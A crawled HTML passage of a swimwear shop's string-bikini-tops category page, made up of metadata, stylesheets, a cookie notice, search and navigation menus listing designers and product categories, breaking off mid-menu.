

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=745&price=80-90
body_size: 26984
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#"> <meta charset="utf-8"/><meta name="title" content="String Bikini, String Top | Butterflies and Bikinis"/><meta name="description" content="Shop String Bikini, String top, Luxury Swimwear for Women, Brazilian Bikini, Thong, BeachWear and more at Butterflies and Bikinis. Free shipping. Order Now!"/><meta name="keywords" content="Bikinis, One Piece Swimsuit, Swimwear, Beach Wear, Casual Clothing, Beach Cover Ups, Swimwear accessories, "/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>String Bikini, String Top | Butterflies and Bikinis</title><link rel="stylesheet" type="text/css" media="all" href="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/606d63e6831af91dd4b9faddec399838.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=745&price=80-90" /><meta name="google-site-verification" content="JKLUL9BNliOeBFXgPyQbp-xP3eOGhMsDE2ZtIZu0f0M" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.butterfliesandbikinis.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme page-with-filter page-products categorypath-beach-bikini-tops-string category-string catalog-category-view page-layout-2columns-left"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJRKFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.butterfliesandbikinis.com/privacy-policy-cookie-restriction-mode/?bikini_style=745&amp;price=80-90">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTc0NSZwcmljZT04MC05MA~~/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.butterfliesandbikinis.com/customer/account/create/" id="idKxaHDLHe" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="logo-image" width="664" height="70" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.butterfliesandbikinis.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTc0NSZwcmljZT04MC05MA~~/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.butterfliesandbikinis.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.butterfliesandbikinis.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.butterfliesandbikinis.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-2' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child dynamic-width style-2 submenu-inner" id="menu4"><a href="https://www.butterfliesandbikinis.com/designers" class="mega first has-child dynamic-width style-2 submenu-inner"><span class="menu-title">Designers</span></a><div class="child-content cols3"><div id="child-content-4" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first" id="menu120"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" class="mega first">Beach Bunny</a></li><li class="mega group" id="menu20"><ul class="level2" ><li class="mega first" id="menu5"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" class="mega first">Agua Bendita </a></li><li class="mega" id="menu118"><a href="https://www.butterfliesandbikinis.com/designers/almamia" class="mega">Almamia</a></li><li class="mega" id="menu6"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" class="mega">Bromelia</a></li><li class="mega" id="menu7"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" class="mega">Entreaguas</a></li><li class="mega" id="menu8"><a href="https://www.butterfliesandbikinis.com/designers/kibys" class="mega">Kibys</a></li><li class="mega" id="menu9"><a href="https://www.butterfliesandbikinis.com/designers/l-space" class="mega">L*Space </a></li><li class="mega" id="menu10"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" class="mega">Luli Fama </a></li><li class="mega last" id="menu11"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" class="mega last">Mar de Rosas</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu21"><ul class="level2" ><li class="mega first" id="menu12"><a href="https://www.butterfliesandbikinis.com/designers/nirvanic" class="mega first">Nirvanic</a></li><li class="mega" id="menu13"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" class="mega">OndadeMar</a></li><li class="mega" id="menu14"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" class="mega">Palmacea</a></li><li class="mega" id="menu15"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" class="mega">Peixoto</a></li><li class="mega" id="menu16"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" class="mega">PQ Swim</a></li><li class="mega" id="menu17"><a href="https://www.butterfliesandbikinis.com/designers/slate" class="mega">Slate</a></li><li class="mega" id="menu18"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" class="mega">Verdelimon</a></li><li class="mega" id="menu19"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" class="mega">Vitamin A</a></li><li class="mega last" id="menu119"><a href="https://www.butterfliesandbikinis.com/designers/vix" class="mega last">ViX</a></li></ul></li><li class="mega group" id="menu22"><style>#html-body [data-pb-style=XGXQNCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S33JI50]{text-align:center;border-style:none}#html-body [data-pb-style=KR37LOT],#html-body [data-pb-style=SQMMUXJ]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=S33JI50]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XGXQNCJ"><div class="row-full-width-inner" data-element="inner"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S33JI50"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KR37LOT"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="SQMMUXJ"></picture></a><figcaption data-element="caption">Luli Fama</figcaption></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_116 --></li></ul></div></div></div></li><li class="mega" id="menu23"><a href="https://www.butterfliesandbikinis.com/new" class="mega">New</a></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu24"><a href="https://www.butterfliesandbikinis.com/beach" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Beach</span></a><div class="child-content cols1"><div id="child-content-24" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first" id="menu121"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" class="mega first">One Piece</a></li><li class="mega last group dynamic-width style-2" id="menu40"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bikini</h3> <p>Shop the latest Trends and Styles</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini">Bikini</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Tops</h3> <p>Shop Halter, Bandeau, D-Cup, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops">Tops</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bottoms</h3> <p>Shop Brazilian, High Waisted, String Tie</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> Bottoms</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Cover Up - Beachwear</h3> <p>Shop Designer Dresses, Tunics, Pants, and Shorts</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> Cover Up - Beachwear</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>One Piece</h3> <p>Shop Bodysuits, High Hip, Brazilian</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece">One Piece</a> </div> </div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_111 --></li></ul></div></div></li><li class="mega has-child dynamic-width menu-street submenu-inner style-2" id="menu25"><a href="https://www.butterfliesandbikinis.com/street" class="mega has-child dynamic-width menu-street submenu-inner style-2"><span class="menu-title">Street</span></a><div class="child-content cols3"><div id="child-content-25" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu26"><ul class="level2" ><li class="mega first" id="menu27"><a href="https://www.butterfliesandbikinis.com/street/clothing" class="mega first">Clothing</a></li><li class="mega" id="menu28"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" class="mega">Dresses</a></li><li class="mega" id="menu29"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" class="mega">Hipster</a></li><li class="mega" id="menu30"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" class="mega">Lounge</a></li><li class="mega" id="menu31"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" class="mega">Romper - Jumpsuit</a></li><li class="mega" id="menu32"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" class="mega">Sandals</a></li><li class="mega last" id="menu33"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" class="mega last">Shoes</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu34"><p>At Butterflies &amp; Bikinis, shop for the latest fashions and most coveted designs in the world of intimates and clothing to discover the beautiful you! From pretty beach dresses to one-piece wonders, latest swimwear outfits to resort wear, other accessories and beach cover-ups, you can stock up your cupboard with these unique and trending confidantes to kindle up your day!</p></li></ul></div><div class="mega-col column3 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group street-men-product" id="menu35"><style>#html-body [data-pb-style=RA4K6TN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XBJU47R]{text-align:right;border-style:none}#html-body [data-pb-style=A4PW4XV],#html-body [data-pb-style=PD4UXSW]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XBJU47R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RA4K6TN"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XBJU47R"><a href="https://www.butterfliesandbikinis.com/vix-petals-tie-side-bikini-bottom" target="" data-link-type="product" title="Hispiter" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="desktop_image" data-pb-style="PD4UXSW"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="mobile_image" data-pb-style="A4PW4XV"></picture></a></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_117 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu36"><a href="https://www.butterfliesandbikinis.com/accessories" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Accessories</span></a><div class="child-content cols1"><div id="child-content-36" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first group dynamic-width" id="menu37"><style>#html-body [data-pb-style=XUB4TRL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XUB4TRL"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Hats</h3> <p>Shop Beach Hats and Sun Visors</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> Hats</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Beach Towels</h3> <p>Shop Beach Towels and Blankets</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"> Beach Towels</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Sunglasses</h3> <p>Shop Luxury Eyewear</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses">Sunglasses</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/bags"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bags</h3> <p>Shop Trendy Bags</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/bags">Bags</a></div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Fragrance</h3> <p>Shop Floral Scents, Lotions, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance">Fragrance</a> </div> </div></div></div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_115 --></li></ul></div></div></li><li class="mega" id="menu38"><a href="https://www.butterfliesandbikinis.com/sale" class="mega">Sale</a></li><li class="mega last" id="menu39"><a href="/blog/" class="mega last">Bikini Nation</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.butterfliesandbikinis.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" ><span>Agua Bendita </span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/designers/almamia" ><span>Almamia</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" ><span>Beach Bunny</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" ><span>Bromelia</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" ><span>Entreaguas</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/designers/kibys" ><span>Kibys</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/designers/l-space" ><span>L*Space </span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" ><span>Luli Fama </span></a></li><li class="level1 nav-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" ><span>Mar de Rosas</span></a></li><li class="level1 nav-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" ><span>OndadeMar </span></a></li><li class="level1 nav-1-11 category-item"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" ><span>Palmacea</span></a></li><li class="level1 nav-1-12 category-item"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" ><span>Peixoto</span></a></li><li class="level1 nav-1-13 category-item"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" ><span>PQ Swim</span></a></li><li class="level1 nav-1-14 category-item"><a href="https://www.butterfliesandbikinis.com/designers/slate" ><span>Slate</span></a></li><li class="level1 nav-1-15 category-item"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" ><span>Verdelimon</span></a></li><li class="level1 nav-1-16 category-item last"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.butterfliesandbikinis.com/what-is-new" class="level-top" ><span>What&#039;s New</span></a></li><li class="level0 nav-3 category-item level-top"><a 